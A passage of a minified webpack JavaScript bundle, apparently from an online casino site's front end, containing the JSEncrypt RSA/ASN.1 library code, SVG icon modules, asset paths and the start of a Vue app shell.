t}(s.toString(16).replace(/^1f+00/,""))==i(t).toString()},t}(),$={md2:"3020300c06082a864886f70d020205000410",md5:"3020300c06082a864886f70d020505000410",sha1:"3021300906052b0e03021a05000414",sha224:"302d300d06096086480165030402040500041c",sha256:"3031300d060960864801650304020105000420",sha384:"3041300d060960864801650304020205000430",sha512:"3051300d060960864801650304020305000440",ripemd160:"3021300906052b2403020105000414"},tt={};tt.lang={extend:function(t,e,i){if(!e||!t)throw new Error("YAHOO.lang.extend failed, please check that all dependencies are included.");var n=function(){};if(n.prototype=e.prototype,t.prototype=new n,(t.prototype.constructor=t).superclass=e.prototype,e.prototype.constructor==Object.prototype.constructor&&(e.prototype.constructor=e),i){var s;for(s in i)t.prototype[s]=i[s];var a=function(){},o=["toString","valueOf"];try{/MSIE/.test(navigator.userAgent)&&(a=function(t,e){for(s=0;s<o.length;s+=1){var i=o[s],n=e[i];"function"==typeof n&&n!=Object.prototype[i]&&(t[i]=n)}})}catch(t){}a(t.prototype,i)}}};var et={};void 0!==et.asn1&&et.asn1||(et.asn1={}),et.asn1.ASN1Util=new function(){this.integerToByteHex=function(t){var e=t.toString(16);return e.length%2==1&&(e="0"+e),e},this.bigIntToMinTwosComplementsHex=function(t){var e=t.toString(16);if("-"!=e.substr(0,1))e.length%2==1?e="0"+e:e.match(/^[0-7]/)||(e="00"+e);else{var i=e.substr(1).length;i%2==1?i+=1:e.match(/^[0-7]/)||(i+=2);for(var n="",s=0;s<i;s++)n+="f";e=new T(n,16).xor(t).add(T.ONE).toString(16).replace(/^-/,"")}return e},this.getPEMStringFromHex=function(t,e){return hextopem(t,e)},this.newObject=function(t){var e=et.asn1,i=e.DERBoolean,n=e.DERInteger,s=e.DERBitString,a=e.DEROctetString,o=e.DERNull,r=e.DERObjectIdentifier,c=e.DEREnumerated,l=e.DERUTF8String,d=e.DERNumericString,u=e.DERPrintableString,h=e.DERTeletexString,p=e.DERIA5String,f=e.DERUTCTime,g=e.DERGeneralizedTime,m=e.DERSequence,v=e.DERSet,C=e.DERTaggedObject,w=e.ASN1Util.newObject,y=Object.keys(t);if(1!=y.length)throw"key of param shall be only one.";var b=y[0];if(-1==":bool:int:bitstr:octstr:null:oid:enum:utf8str:numstr:prnstr:telstr:ia5str:utctime:gentime:seq:set:tag:".indexOf(":"+b+":"))throw"undefined key: "+b;if("bool"==b)return new i(t[b]);if("int"==b)return new n(t[b]);if("bitstr"==b)return new s(t[b]);if("octstr"==b)return new a(t[b]);if("null"==b)return new o(t[b]);if("oid"==b)return new r(t[b]);if("enum"==b)return new c(t[b]);if("utf8str"==b)return new l(t[b]);if("numstr"==b)return new d(t[b]);if("prnstr"==b)return new u(t[b]);if("telstr"==b)return new h(t[b]);if("ia5str"==b)return new p(t[b]);if("utctime"==b)return new f(t[b]);if("gentime"==b)return new g(t[b]);if("seq"==b){for(var A=t[b],L=[],x=0;x<A.length;x++){var P=w(A[x]);L.push(P)}return new m({array:L})}if("set"==b){for(A=t[b],L=[],x=0;x<A.length;x++)P=w(A[x]),L.push(P);return new v({array:L})}if("tag"==b){var E=t[b];if("[object Array]"===Object.prototype.toString.call(E)&&3==E.length){var S=w(E[2]);return new C({tag:E[0],explicit:E[1],obj:S})}var I={};if(void 0!==E.explicit&&(I.explicit=E.explicit),void 0!==E.tag&&(I.tag=E.tag),void 0===E.obj)throw"obj shall be specified for 'tag'.";return I.obj=w(E.obj),new C(I)}},this.jsonToASN1HEX=function(t){return this.newObject(t).getEncodedHex()}},et.asn1.ASN1Util.oidHexToInt=function(t){for(var e="",i=parseInt(t.substr(0,2),16),n=(e=Math.floor(i/40)+"."+i%40,""),s=2;s<t.length;s+=2){var a=("00000000"+parseInt(t.substr(s,2),16).toString(2)).slice(-8);n+=a.substr(1,7),"0"==a.substr(0,1)&&(e=e+"."+new T(n,2).toString(10),n="")}return e},et.asn1.ASN1Util.oidIntToHex=function(t){var e=function(t){var e=t.toString(16);return 1==e.length&&(e="0"+e),e},i=function(t){var i="",n=new T(t,10).toString(2),s=7-n.length%7;7==s&&(s=0);for(var a="",o=0;o<s;o++)a+="0";for(n=a+n,o=0;o<n.length-1;o+=7){var r=n.substr(o,7);o!=n.length-7&&(r="1"+r),i+=e(parseInt(r,2))}return i};if(!t.match(/^[0-9.]+$/))throw"malformed oid string: "+t;var n="",s=t.split("."),a=40*parseInt(s[0])+parseInt(s[1]);n+=e(a),s.splice(0,2);for(var o=0;o<s.length;o++)n+=i(s[o]);return n},et.asn1.ASN1Object=function(){this.getLengthHexFromValue=function(){if(void 0===this.hV||null==this.hV)throw"this.hV is null or undefined.";if(this.hV.length%2==1)throw"value hex must be even length: n="+"".length+",v="+this.hV;var t=this.hV.length/2,e=t.toString(16);if(e.length%2==1&&(e="0"+e),t<128)return e;var i=e.length/2;if(15<i)throw"ASN.1 length too long to represent by 8x: n = "+t.toString(16);return(128+i).toString(16)+e},this.getEncodedHex=function(){return(null==this.hTLV||this.isModified)&&(this.hV=this.getFreshValueHex(),this.hL=this.getLengthHexFromValue(),this.hTLV=this.hT+this.hL+this.hV,this.isModified=!1),this.hTLV},this.getValueHex=function(){return this.getEncodedHex(),this.hV},this.getFreshValueHex=function(){return""}},et.asn1.DERAbstractString=function(t){et.asn1.DERAbstractString.superclass.constructor.call(this),this.getString=function(){return this.s},this.setString=function(t){this.hTLV=null,this.isModified=!0,this.s=t,this.hV=stohex(this.s)},this.setStringHex=function(t){this.hTLV=null,this.isModified=!0,this.s=null,this.hV=t},this.getFreshValueHex=function(){return this.hV},void 0!==t&&("string"==typeof t?this.setString(t):void 0!==t.str?this.setString(t.str):void 0!==t.hex&&this.setStringHex(t.hex))},tt.lang.extend(et.asn1.DERAbstractString,et.asn1.ASN1Object),et.asn1.DERAbstractTime=function(t){et.asn1.DERAbstractTime.superclass.constructor.call(this),this.localDateToUTC=function(t){return utc=t.getTime()+6e4*t.getTimezoneOffset(),new Date(utc)},this.formatDate=function(t,e,i){var n=this.zeroPadding,s=this.localDateToUTC(t),a=String(s.getFullYear());"utc"==e&&(a=a.substr(2,2));var o=a+n(String(s.getMonth()+1),2)+n(String(s.getDate()),2)+n(String(s.getHours()),2)+n(String(s.getMinutes()),2)+n(String(s.getSeconds()),2);if(!0===i){var r=s.getMilliseconds();if(0!=r){var c=n(String(r),3);o=o+"."+(c=c.replace(/[0]+$/,""))}}return o+"Z"},this.zeroPadding=function(t,e){return t.length>=e?t:new Array(e-t.length+1).join("0")+t},this.getString=function(){return this.s},this.setString=function(t){this.hTLV=null,this.isModified=!0,this.s=t,this.hV=stohex(t)},this.setByDateValue=function(t,e,i,n,s,a){var o=new Date(Date.UTC(t,e-1,i,n,s,a,0));this.setByDate(o)},this.getFreshValueHex=function(){return this.hV}},tt.lang.extend(et.asn1.DERAbstractTime,et.asn1.ASN1Object),et.asn1.DERAbstractStructured=function(t){et.asn1.DERAbstractString.superclass.constructor.call(this),this.setByASN1ObjectArray=function(t){this.hTLV=null,this.isModified=!0,this.asn1Array=t},this.appendASN1Object=function(t){this.hTLV=null,this.isModified=!0,this.asn1Array.push(t)},this.asn1Array=new Array,void 0!==t&&void 0!==t.array&&(this.asn1Array=t.array)},tt.lang.extend(et.asn1.DERAbstractStructured,et.asn1.ASN1Object),et.asn1.DERBoolean=function(){et.asn1.DERBoolean.superclass.constructor.call(this),this.hT="01",this.hTLV="0101ff"},tt.lang.extend(et.asn1.DERBoolean,et.asn1.ASN1Object),et.asn1.DERInteger=function(t){et.asn1.DERInteger.superclass.constructor.call(this),this.hT="02",this.setByBigInteger=function(t){this.hTLV=null,this.isModified=!0,this.hV=et.asn1.ASN1Util.bigIntToMinTwosComplementsHex(t)},this.setByInteger=function(t){var e=new T(String(t),10);this.setByBigInteger(e)},this.setValueHex=function(t){this.hV=t},this.getFreshValueHex=function(){return this.hV},void 0!==t&&(void 0!==t.bigint?this.setByBigInteger(t.bigint):void 0!==t.int?this.setByInteger(t.int):"number"==typeof t?this.setByInteger(t):void 0!==t.hex&&this.setValueHex(t.hex))},tt.lang.extend(et.asn1.DERInteger,et.asn1.ASN1Object),et.asn1.DERBitString=function(t){if(void 0!==t&&void 0!==t.obj){var e=et.asn1.ASN1Util.newObject(t.obj);t.hex="00"+e.getEncodedHex()}et.asn1.DERBitString.superclass.constructor.call(this),this.hT="03",this.setHexValueIncludingUnusedBits=function(t){this.hTLV=null,this.isModified=!0,this.hV=t},this.setUnusedBitsAndHexValue=function(t,e){if(t<0||7<t)throw"unused bits shall be from 0 to 7: u = "+t;var i="0"+t;this.hTLV=null,this.isModified=!0,this.hV=i+e},this.setByBinaryString=function(t){var e=8-(t=t.replace(/0+$/,"")).length%8;8==e&&(e=0);for(var i=0;i<=e;i++)t+="0";var n="";for(i=0;i<t.length-1;i+=8){var s=t.substr(i,8),a=parseInt(s,2).toString(16);1==a.length&&(a="0"+a),n+=a}this.hTLV=null,this.isModified=!0,this.hV="0"+e+n},this.setByBooleanArray=function(t){for(var e="",i=0;i<t.length;i++)1==t[i]?e+="1":e+="0";this.setByBinaryString(e)},this.newFalseArray=function(t){for(var e=new Array(t),i=0;i<t;i++)e[i]=!1;return e},this.getFreshValueHex=function(){return this.hV},void 0!==t&&("string"==typeof t&&t.toLowerCase().match(/^[0-9a-f]+$/)?this.setHexValueIncludingUnusedBits(t):void 0!==t.hex?this.setHexValueIncludingUnusedBits(t.hex):void 0!==t.bin?this.setByBinaryString(t.bin):void 0!==t.array&&this.setByBooleanArray(t.array))},tt.lang.extend(et.asn1.DERBitString,et.asn1.ASN1Object),et.asn1.DEROctetString=function(t){if(void 0!==t&&void 0!==t.obj){var e=et.asn1.ASN1Util.newObject(t.obj);t.hex=e.getEncodedHex()}et.asn1.DEROctetString.superclass.constructor.call(this,t),this.hT="04"},tt.lang.extend(et.asn1.DEROctetString,et.asn1.DERAbstractString),et.asn1.DERNull=function(){et.asn1.DERNull.superclass.constructor.call(this),this.hT="05",this.hTLV="0500"},tt.lang.extend(et.asn1.DERNull,et.asn1.ASN1Object),et.asn1.DERObjectIdentifier=function(t){var e=function(t){var e=t.toString(16);return 1==e.length&&(e="0"+e),e},i=function(t){var i="",n=new T(t,10).toString(2),s=7-n.length%7;7==s&&(s=0);for(var a="",o=0;o<s;o++)a+="0";for(n=a+n,o=0;o<n.length-1;o+=7){var r=n.substr(o,7);o!=n.length-7&&(r="1"+r),i+=e(parseInt(r,2))}return i};et.asn1.DERObjectIdentifier.superclass.constructor.call(this),this.hT="06",this.setValueHex=function(t){this.hTLV=null,this.isModified=!0,this.s=null,this.hV=t},this.setValueOidString=function(t){if(!t.match(/^[0-9.]+$/))throw"malformed oid string: "+t;var n="",s=t.split("."),a=40*parseInt(s[0])+parseInt(s[1]);n+=e(a),s.splice(0,2);for(var o=0;o<s.length;o++)n+=i(s[o]);this.hTLV=null,this.isModified=!0,this.s=null,this.hV=n},this.setValueName=function(t){var e=et.asn1.x509.OID.name2oid(t);if(""===e)throw"DERObjectIdentifier oidName undefined: "+t;this.setValueOidString(e)},this.getFreshValueHex=function(){return this.hV},void 0!==t&&("string"==typeof t?t.match(/^[0-2].[0-9.]+$/)?this.setValueOidString(t):this.setValueName(t):void 0!==t.oid?this.setValueOidString(t.oid):void 0!==t.hex?this.setValueHex(t.hex):void 0!==t.name&&this.setValueName(t.name))},tt.lang.extend(et.asn1.DERObjectIdentifier,et.asn1.ASN1Object),et.asn1.DEREnumerated=function(t){et.asn1.DEREnumerated.superclass.constructor.call(this),this.hT="0a",this.setByBigInteger=function(t){this.hTLV=null,this.isModified=!0,this.hV=et.asn1.ASN1Util.bigIntToMinTwosComplementsHex(t)},this.setByInteger=function(t){var e=new T(String(t),10);this.setByBigInteger(e)},this.setValueHex=function(t){this.hV=t},this.getFreshValueHex=function(){return this.hV},void 0!==t&&(void 0!==t.int?this.setByInteger(t.int):"number"==typeof t?this.setByInteger(t):void 0!==t.hex&&this.setValueHex(t.hex))},tt.lang.extend(et.asn1.DEREnumerated,et.asn1.ASN1Object),et.asn1.DERUTF8String=function(t){et.asn1.DERUTF8String.superclass.constructor.call(this,t),this.hT="0c"},tt.lang.extend(et.asn1.DERUTF8String,et.asn1.DERAbstractString),et.asn1.DERNumericString=function(t){et.asn1.DERNumericString.superclass.constructor.call(this,t),this.hT="12"},tt.lang.extend(et.asn1.DERNumericString,et.asn1.DERAbstractString),et.asn1.DERPrintableString=function(t){et.asn1.DERPrintableString.superclass.constructor.call(this,t),this.hT="13"},tt.lang.extend(et.asn1.DERPrintableString,et.asn1.DERAbstractString),et.asn1.DERTeletexString=function(t){et.asn1.DERTeletexString.superclass.constructor.call(this,t),this.hT="14"},tt.lang.extend(et.asn1.DERTeletexString,et.asn1.DERAbstractString),et.asn1.DERIA5String=function(t){et.asn1.DERIA5String.superclass.constructor.call(this,t),this.hT="16"},tt.lang.extend(et.asn1.DERIA5String,et.asn1.DERAbstractString),et.asn1.DERUTCTime=function(t){et.asn1.DERUTCTime.superclass.constructor.call(this,t),this.hT="17",this.setByDate=function(t){this.hTLV=null,this.isModified=!0,this.date=t,this.s=this.formatDate(this.date,"utc"),this.hV=stohex(this.s)},this.getFreshValueHex=function(){return void 0===this.date&&void 0===this.s&&(this.date=new Date,this.s=this.formatDate(this.date,"utc"),this.hV=stohex(this.s)),this.hV},void 0!==t&&(void 0!==t.str?this.setString(t.str):"string"==typeof t&&t.match(/^[0-9]{12}Z$/)?this.setString(t):void 0!==t.hex?this.setStringHex(t.hex):void 0!==t.date&&this.setByDate(t.date))},tt.lang.extend(et.asn1.DERUTCTime,et.asn1.DERAbstractTime),et.asn1.DERGeneralizedTime=function(t){et.asn1.DERGeneralizedTime.superclass.constructor.call(this,t),this.hT="18",this.withMillis=!1,this.setByDate=function(t){this.hTLV=null,this.isModified=!0,this.date=t,this.s=this.formatDate(this.date,"gen",this.withMillis),this.hV=stohex(this.s)},this.getFreshValueHex=function(){return void 0===this.date&&void 0===this.s&&(this.date=new Date,this.s=this.formatDate(this.date,"gen",this.withMillis),this.hV=stohex(this.s)),this.hV},void 0!==t&&(void 0!==t.str?this.setString(t.str):"string"==typeof t&&t.match(/^[0-9]{14}Z$/)?this.setString(t):void 0!==t.hex?this.setStringHex(t.hex):void 0!==t.date&&this.setByDate(t.date),!0===t.millis&&(this.withMillis=!0))},tt.lang.extend(et.asn1.DERGeneralizedTime,et.asn1.DERAbstractTime),et.asn1.DERSequence=function(t){et.asn1.DERSequence.superclass.constructor.call(this,t),this.hT="30",this.getFreshValueHex=function(){for(var t="",e=0;e<this.asn1Array.length;e++)t+=this.asn1Array[e].getEncodedHex();return this.hV=t,this.hV}},tt.lang.extend(et.asn1.DERSequence,et.asn1.DERAbstractStructured),et.asn1.DERSet=function(t){et.asn1.DERSet.superclass.constructor.call(this,t),this.hT="31",this.sortFlag=!0,this.getFreshValueHex=function(){for(var t=new Array,e=0;e<this.asn1Array.length;e++){var i=this.asn1Array[e];t.push(i.getEncodedHex())}return 1==this.sortFlag&&t.sort(),this.hV=t.join(""),this.hV},void 0!==t&&void 0!==t.sortflag&&0==t.sortflag&&(this.sortFlag=!1)},tt.lang.extend(et.asn1.DERSet,et.asn1.DERAbstractStructured),et.asn1.DERTaggedObject=function(t){et.asn1.DERTaggedObject.superclass.constructor.call(this),this.hT="a0",this.hV="",this.isExplicit=!0,this.asn1Object=null,this.setASN1Object=function(t,e,i){this.hT=e,this.isExplicit=t,this.asn1Object=i,this.isExplicit?(this.hV=this.asn1Object.getEncodedHex(),this.hTLV=null,this.isModified=!0):(this.hV=null,this.hTLV=i.getEncodedHex(),this.hTLV=this.hTLV.replace(/^../,e),this.isModified=!1)},this.getFreshValueHex=function(){return this.hV},void 0!==t&&(void 0!==t.tag&&(this.hT=t.tag),void 0!==t.explicit&&(this.isExplicit=t.explicit),void 0!==t.obj&&(this.asn1Object=t.obj,this.setASN1Object(this.isExplicit,this.hT,this.asn1Object)))},tt.lang.extend(et.asn1.DERTaggedObject,et.asn1.ASN1Object);var it=function(t){function e(i){var n=t.call(this)||this;return i&&("string"==typeof i?n.parseKey(i):(e.hasPrivateKeyProperty(i)||e.hasPublicKeyProperty(i))&&n.parsePropertiesFrom(i)),n}return function(t,e){function i(){this.constructor=t}f(t,e),t.prototype=null===e?Object.create(e):(i.prototype=e.prototype,new i)}(e,t),e.prototype.parseKey=function(t){try{var e=0,i=0,n=/^\s*(?:[0-9A-Fa-f][0-9A-Fa-f]\s*)+$/.test(t)?g(t):m.unarmor(t),s=P.decode(n);if(3===s.sub.length&&(s=s.sub[2].sub[0]),9===s.sub.length){e=s.sub[1].getHexStringValue(),this.n=O(e,16),i=s.sub[2].getHexStringValue(),this.e=parseInt(i,16);var a=s.sub[3].getHexStringValue();this.d=O(a,16);var o=s.sub[4].getHexStringValue();this.p=O(o,16);var r=s.sub[5].getHexStringValue();this.q=O(r,16);var c=s.sub[6].getHexStringValue();this.dmp1=O(c,16);var l=s.sub[7].getHexStringValue();this.dmq1=O(l,16);var d=s.sub[8].getHexStringValue();this.coeff=O(d,16)}else{if(2!==s.sub.length)return!1;var u=s.sub[1].sub[0];e=u.sub[0].getHexStringValue(),this.n=O(e,16),i=u.sub[1].getHexStringValue(),this.e=parseInt(i,16)}return!0}catch(t){return!1}},e.prototype.getPrivateBaseKey=function(){var t={array:[new et.asn1.DERInteger({int:0}),new et.asn1.DERInteger({bigint:this.n}),new et.asn1.DERInteger({int:this.e}),new et.asn1.DERInteger({bigint:this.d}),new et.asn1.DERInteger({bigint:this.p}),new et.asn1.DERInteger({bigint:this.q}),new et.asn1.DERInteger({bigint:this.dmp1}),new et.asn1.DERInteger({bigint:this.dmq1}),new et.asn1.DERInteger({bigint:this.coeff})]};return new et.asn1.DERSequence(t).getEncodedHex()},e.prototype.getPrivateBaseKeyB64=function(){return d(this.getPrivateBaseKey())},e.prototype.getPublicBaseKey=function(){var t=new et.asn1.DERSequence({array:[new et.asn1.DERObjectIdentifier({oid:"1.2.840.113549.1.1.1"}),new et.asn1.DERNull]}),e=new et.asn1.DERSequence({array:[new et.asn1.DERInteger({bigint:this.n}),new et.asn1.DERInteger({int:this.e})]}),i=new et.asn1.DERBitString({hex:"00"+e.getEncodedHex()});return new et.asn1.DERSequence({array:[t,i]}).getEncodedHex()},e.prototype.getPublicBaseKeyB64=function(){return d(this.getPublicBaseKey())},e.wordwrap=function(t,e){if(!t)return t;var i="(.{1,"+(e=e||64)+"})( +|$\n?)|(.{1,"+e+"})";return t.match(RegExp(i,"g")).join("\n")},e.prototype.getPrivateKey=function(){var t="-----BEGIN RSA PRIVATE KEY-----\n";return t+=e.wordwrap(this.getPrivateBaseKeyB64())+"\n",t+"-----END RSA PRIVATE KEY-----"},e.prototype.getPublicKey=function(){var t="-----BEGIN PUBLIC KEY-----\n";return t+=e.wordwrap(this.getPublicBaseKeyB64())+"\n",t+"-----END PUBLIC KEY-----"},e.hasPublicKeyProperty=function(t){return(t=t||{}).hasOwnProperty("n")&&t.hasOwnProperty("e")},e.hasPrivateKeyProperty=function(t){return(t=t||{}).hasOwnProperty("n")&&t.hasOwnProperty("e")&&t.hasOwnProperty("d")&&t.hasOwnProperty("p")&&t.hasOwnProperty("q")&&t.hasOwnProperty("dmp1")&&t.hasOwnProperty("dmq1")&&t.hasOwnProperty("coeff")},e.prototype.parsePropertiesFrom=function(t){this.n=t.n,this.e=t.e,t.hasOwnProperty("d")&&(this.d=t.d,this.p=t.p,this.q=t.q,this.dmp1=t.dmp1,this.dmq1=t.dmq1,this.coeff=t.coeff)},e}(X),nt=function(){function t(t){t=t||{},this.default_key_size=parseInt(t.default_key_size,10)||1024,this.default_public_exponent=t.default_public_exponent||"010001",this.log=t.log||!1,this.key=null}return t.prototype.setKey=function(t){this.log&&this.key,this.key=new it(t)},t.prototype.setPrivateKey=function(t){this.setKey(t)},t.prototype.setPublicKey=function(t){this.setKey(t)},t.prototype.decrypt=function(t){try{return this.getKey().decrypt(u(t))}catch(t){return!1}},t.prototype.encrypt=function(t){try{return d(this.getKey().encrypt(t))}catch(t){return!1}},t.prototype.sign=function(t,e,i){try{return d(this.getKey().sign(t,e,i))}catch(t){return!1}},t.prototype.verify=function(t,e,i){try{return this.getKey().verify(t,u(e),i)}catch(t){return!1}},t.prototype.getKey=function(t){if(!this.key){if(this.key=new it,t&&"[object Function]"==={}.toString.call(t))return void this.key.generateAsync(this.default_key_size,this.default_public_exponent,t);this.key.generate(this.default_key_size,this.default_public_exponent)}return this.key},t.prototype.getPrivateKey=function(){return this.getKey().getPrivateKey()},t.prototype.getPrivateKeyB64=function(){return this.getKey().getPrivateBaseKeyB64()},t.prototype.getPublicKey=function(){return this.getKey().getPublicKey()},t.prototype.getPublicKeyB64=function(){return this.getKey().getPublicBaseKeyB64()},t.version="3.0.0-rc.1",t}();window.JSEncrypt=nt,t.JSEncrypt=nt,t.default=nt,Object.defineProperty(t,"__esModule",{value:!0})}))},5088:function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-goldArrow-2",use:"icon-goldArrow-2-usage",viewBox:"0 0 16 16",content:'<symbol viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" id="icon-goldArrow-2">\n<path d="M11.9467 7.74665C11.9149 7.66481 11.8674 7.59005 11.8067 7.52665L8.47333 4.19331C8.41117 4.13116 8.33738 4.08185 8.25617 4.04821C8.17495 4.01457 8.08791 3.99725 8 3.99725C7.82247 3.99725 7.6522 4.06778 7.52667 4.19331C7.46451 4.25547 7.4152 4.32927 7.38156 4.41048C7.34792 4.4917 7.33061 4.57874 7.33061 4.66665C7.33061 4.84418 7.40113 5.01445 7.52667 5.13998L9.72667 7.33331H4.66667C4.48986 7.33331 4.32029 7.40355 4.19526 7.52858C4.07024 7.6536 4 7.82317 4 7.99998C4 8.17679 4.07024 8.34636 4.19526 8.47139C4.32029 8.59641 4.48986 8.66665 4.66667 8.66665H9.72667L7.52667 10.86C7.46418 10.922 7.41459 10.9957 7.38074 11.0769C7.34689 11.1582 7.32947 11.2453 7.32947 11.3333C7.32947 11.4213 7.34689 11.5085 7.38074 11.5897C7.41459 11.6709 7.46418 11.7447 7.52667 11.8066C7.58864 11.8691 7.66238 11.9187 7.74362 11.9526C7.82486 11.9864 7.91199 12.0038 8 12.0038C8.08801 12.0038 8.17515 11.9864 8.25638 11.9526C8.33762 11.9187 8.41136 11.8691 8.47333 11.8066L11.8067 8.47331C11.8674 8.40991 11.9149 8.33515 11.9467 8.25331C12.0133 8.09101 12.0133 7.90896 11.9467 7.74665Z" fill="currentColor" />\n</symbol>'});o.a.add(r);e["default"]=r},"50af":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/kh.b3dadd9f.svg"},"50c2":function(t,e,i){"use strict";i("1feb")},"50d6":function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-emailAndPhone",use:"icon-emailAndPhone-usage",viewBox:"0 0 16 16",content:'<symbol viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" id="icon-emailAndPhone">\n<g id="icon-emailAndPhone_icon">\n<g id="icon-emailAndPhone_Vector">\n<path d="M7.61719 13.0742C7.61719 13.7538 8.16812 14.3047 8.84766 14.3047H13.7695C14.4491 14.3047 15 13.7538 15 13.0742V12.6641H7.61719V13.0742Z" fill="white" />\n<path d="M13.7695 5.28125H8.84766C8.16812 5.28125 7.61719 5.83218 7.61719 6.51172V11.8438H15V6.51172C15 5.83218 14.4491 5.28125 13.7695 5.28125Z" fill="white" />\n<path d="M2.23047 11.8438H6.79688V10.2031H1.41016C1.18361 10.2031 1 10.3867 1 10.6133C1 11.2928 1.55093 11.8438 2.23047 11.8438Z" fill="white" />\n<path d="M1.82031 3.23047V9.38281H6.79688V6.51172C6.79688 5.38101 7.71695 4.46094 8.84766 4.46094H13.3594V3.23047C13.3594 2.55093 12.8084 2 12.1289 2H3.05078C2.37125 2 1.82031 2.55093 1.82031 3.23047Z" fill="white" />\n</g>\n</g>\n</symbol>'});o.a.add(r);e["default"]=r},"519b":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/sh.c39480d5.svg"},"51f7":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/cf.97629cb9.svg"},"51ff":function(t,e,i){var n={"./China.svg":"db77","./Global.svg":"14e9","./India.svg":"0cd8","./J9-cooperative.svg":"bd9c","./arrowPairThin.svg":"7b22","./casino.svg":"9296","./cn-cn.svg":"b8ac","./egame.svg":"8b07","./glo-en.svg":"0f7f","./home-egame-arrow.svg":"26da","./in-en.svg":"4382","./setting.svg":"05ff","./settingBold.svg":"e414","./star.svg":"708a"};function s(t){var e=a(t);return i(e)}function a(t){if(!i.o(n,t)){var e=new Error("Cannot find module '"+t+"'");throw e.code="MODULE_NOT_FOUND",e}return n[t]}s.keys=function(){return Object.keys(n)},s.resolve=a,t.exports=s,s.id="51ff"},5224:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/cm.b4c9e39c.svg"},"527a":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/mq.55df0a2e.svg"},"52cf":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/step-warning.111f8f8e.svg"},"53d2":function(t,e,i){"use strict";var n=function(){var t=this,e=t._self._c;return e("span",{style:t.style,on:{click:t.onClick}},[t._t("default",(function(){return[t._v(t._s(t.text))]}))],2)},s=[],a={props:{text:{type:String,default:""},decoration:{type:String,default:"none"}},computed:{style(){return{textDecoration:this.decoration}}},methods:{onClick(){this.$emit("click")}}},o=a,r=(i("9073"),i("2877")),c=Object(r["a"])(o,n,s,!1,null,"4182b08a",null);e["a"]=c.exports},5401:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/af.d8fb0d22.svg"},5469:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/prizeTitle.2acc2749.png"},5471:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/step.ece40d0d.svg"},5486:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/amountBorder.6accaf18.webp"},5489:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/gb-nir.c39480d5.svg"},"54a1":function(t,e,i){"use strict";var n=function(){var t=this,e=t._self._c;return e("transition",{attrs:{name:"fade"}},[e("div",{directives:[{name:"show",rawName:"v-show",value:t.visable,expression:"visable"}],staticClass:"loading",attrs:{"data-flag":t.flag}},[e("div",{staticClass:"loader"},[e("div",{staticClass:"load-img"},[e("div",{staticClass:"circle"}),e("ImageCdn",{staticClass:"logo",attrs:{src:i("a610"),alt:""}})],1)])])])},s=[],a=i("0653"),o={name:"loading",components:{ImageCdn:a["a"]},data:function(){return{visable:!1,flag:null}},computed:{},methods:{onShow(t){this.visable=!0,this.flag=t},onClose(t){this.visable=!1,this.flag=null}}},r=o,c=(i("e58c"),i("2877")),l=Object(c["a"])(r,n,s,!1,null,"13aa02d2",null);e["a"]=l.exports},"54ad":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/dm.3a68c10d.svg"},5510:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/step-failure.977826e0.svg"},5515:function(t,e,i){"use strict";i("7b13")},"568d":function(t,e,i){"use strict";i("2cc3")},"56d7":function(t,e,i){"use strict";i.r(e);var n=i("df33"),s=i.n(n),a=i("896a"),o=i.n(a),r=i("e5f2"),c=i.n(r),l=i("f529"),d=i.n(l),u=i("6ed5"),h=i.n(u),p=(i("0fae"),i("9e2f")),f=i.n(p),g=i("a026");i("f7de");g["default"].use(f.a),g["default"].prototype.$msgbox=h.a,g["default"].prototype.$alert=h.a.alert,g["default"].prototype.$confirm=h.a.confirm,g["default"].prototype.$message=d.a,g["default"].prototype.$notify=c.a,g["default"].prototype.$Loading=g["default"].prototype.$loading=()=>o.a.service({lock:!0,text:" ",spinner:"el-icon-loading",background:"rgba(0, 0, 0, 0.7)"}),s.a.props.lockScroll.default=!0,h.a.setDefaults({lockScroll:!0});var m=function(){var t,e=this,i=e._self._c;return i("div",{staticClass:"app",class:{gameLoad:e.$route.meta.gameLoad,gameLoadInline:e.$route.meta.gameLoadInline}},[[i("div",{directives:[{name:"show",rawName:"v-show",value:e.isOlympic&&"Index"==e.$route.name,expression:"isOlympic && $route.name == 'Index'"}],staticClass:"olympicAnimate js-containera containera"})],e.$route.meta.gameLoad?i("div",{staticClass:"routerView",staticStyle:{height:"100%"}},[i("router-view")],1):i("el-scrollbar",{ref:"scrollbar",staticStyle:{height:"100vh",width:"100%"},attrs:{native:!1}},[i("div",{staticClass:"content-box"},[i("div",{staticClass:"app-main"},[i("div",{staticClass:"wrap-inner"},[i("router-view")],1)])])]),e.showService?i("Service",{attrs:{showService:e.showService}}):e._e(),i("UserBox"),i("RetainDialog"),i("PreViewPromo"),i("AboutRecommendcode"),i("AboutTaskCenter"),e.$route.meta.noDialog?e._e():i("FastTradeAppNotice"),i("TryGame"),i("TryGamePop"),i("UnlockBalance",{ref:"UnlockBalance",on:{onUnlockFail:e.onUnlockFail,onUnlockSuccess:e.onUnlockSuccess}}),i("claimRebate"),i("upgradeNotice",{attrs:{isShow:e.isMaintenance,showClose:!1,showClub:!1}}),["Index","Promo","Egame"].includes(e.$route.name)&&null!==(t=e.activityCodeByJP)&&void 0!==t&&t.jp?i("JackpotPopup"):e._e()],2)},v=[],C=(i("14d9"),i("2f62")),w=i("4360"),y=i("986e"),b=function(){var t=this,e=t._self._c;return e("div")},A=[],L=i("6ea0"),x={data(){return{fastPD:""}},computed:{...Object(C["c"])(["isLogin"]),...Object(C["e"])(["userInfo","isLogin"])},created(){let 